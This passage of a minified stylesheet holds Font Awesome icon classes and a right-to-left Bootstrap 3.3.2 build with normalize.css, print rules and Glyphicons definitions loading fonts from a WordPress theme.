hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Converted to RTL by @Kaakati
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:Tahoma,sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;direction:rtl}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url('https://www.drdchati.com/wp-content/themes/yc/fonts/glyphicons-halflings-regular.eot');src:url('https://www.drdchati.com/wp-content/themes/yc/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('https://www.drdchati.com/wp-content/themes/yc/fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('https://www.drdchati.com/wp-content/themes/yc/fonts/glyphicons-halflings-regular.woff') format('woff'),url('https://www.drdchati.com/wp-content/themes/yc/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('https://www.drdchati.com/wp-content/themes/yc/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyp